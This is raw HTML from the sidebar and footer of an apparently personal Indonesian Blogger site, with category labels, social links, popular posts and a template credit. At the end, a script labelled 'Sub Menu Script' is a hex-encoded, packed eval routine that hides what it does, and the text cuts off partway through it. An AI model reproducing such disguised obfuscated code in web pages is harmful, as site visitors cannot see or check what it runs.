<img alt='Mama Daring' height='155' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJWdwK6dqxKNkjDUy2xI1WxOUV1ZvVCdfxoy1megUIDhO6TDrlcCWBCj9N_iri70nyZk6vqkDYBtawnUUeb8JK0y5mnKTZwxkPSzspxvlyw9ZiRscFArj33IkvXEVUlBU8n5qS5OgBg0elE8TasrGTnGwE-GFTtgLtRfH7e99tvuxEEzBOyP8MVVkfzQ=s487' width='487'/>
<br/>
<span class='caption'>Mama Daring</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Quests</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Books%20Review'>Books Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event'>Event</a>
<span dir='ltr'>95</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event%20Review'>Event Review</a>
<span dir='ltr'>91</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Fashions'>Fashions</a>
<span dir='ltr'>20</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Flash%20Fiction'>Flash Fiction</a>
<span dir='ltr'>11</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Movie%20Review'>Movie Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Rainbow%20World'>My Rainbow World</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Work'>My Work</a>
<span dir='ltr'>29</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Network%20Review'>Network Review</a>
<span dir='ltr'>12</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Product%20Review'>Product Review</a>
<span dir='ltr'>45</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Review'>Review</a>
<span dir='ltr'>73</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Techno'>Techno</a>
<span dir='ltr'>71</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Wedding%20Diaries'>Wedding Diaries</a>
<span dir='ltr'>2</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Writing%20Tips'>Writing Tips</a>
<span dir='ltr'>20</span>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='social-bottom-wrapper'>
<div class='section' id='social-bottom' name='Bottom Social Media'><div class='widget LinkList' data-version='1' id='LinkList333'>
<div class='widget-content'>
<ul>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i>facebook</a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i>twitter</a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i>youtube</a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='section' id='footer-left' name='Footer 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>about us</h2>
<div class='widget-content'>
<div class='myLogo'><img alt="about footer" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60UPZMzP7WTv95-dMX3Vmh5H13EabghYW4pnyBCISH8GLQXmBhVPKdRjofDXWm05ihrZDQy2eZCcy8zjzyu-L1pdDrwvE1qIXURY1Y3eAPfjkEz7J5N5EdtP8en70dPVAHR03RzI6LP0/s320/header-4.png" width="320" /></div>
<br/>
<div class='overview'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/*

Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</div>
<ul id="about-us-social"><li>
<a href="https://web.facebook.com/evi.s.rezeki"><i class="fa fa-facebook"></i></a></li><li>
<a href="https://twitter.com/EviSriRezeki"><i class="fa fa-twitter"></i></a></li><li>
<a href="https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg"><i class="fa fa-youtube"></i></a></li><li>
<a href="https://plus.google.com/u/0/+EviSriRezeki"><i class="fa fa-google-plus"></i></a></li><li>
<a href="https://www.instagram.com/evisrirezeki/"><i class="fa fa-instagram"></i></a></li><li>
<style>
.myLogo {
    background: #fff;
    padding: 15px;
    border-radius: 5px;
}
.overview {
    text-align: justify;
    color: #ccc;
    line-height: 1.7;
    margin-top: 12px;
}
ul#about-us-social {
    margin-top: 32px;
}
#about-us-social li {
    float: left;    
    margin-right: 5px;
    color: #fff;
    margin-bottom: 5px;
    }
ul#about-us-social a {
    display: block;
    width: 30px;
    height: 30px;
    background: #222;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
}
</style></li></ul>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-center' name='Footer 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Must read</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='footer-right' name='Footer 3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>featured video</h2>
<div class='widget-content'>
<iframe width="340" height="255" src="https://www.youtube.com/embed/OoELIdmWSY8" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[

  $(function (){
    var icon = $(".top-nav-icon");
    var nav = $("#LinkList123").find("ul.clearfix");
    icon.on("click", function(){
      nav.toggleClass("show");
    });

  });

//]]>
</script>
<script>
//<![CDATA[

/* Sub Menu Script
-------------------------------------*/
var _AvPQbh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x78\x20\x79\x3d\x5b\x22\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x48\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x4d\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x4f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\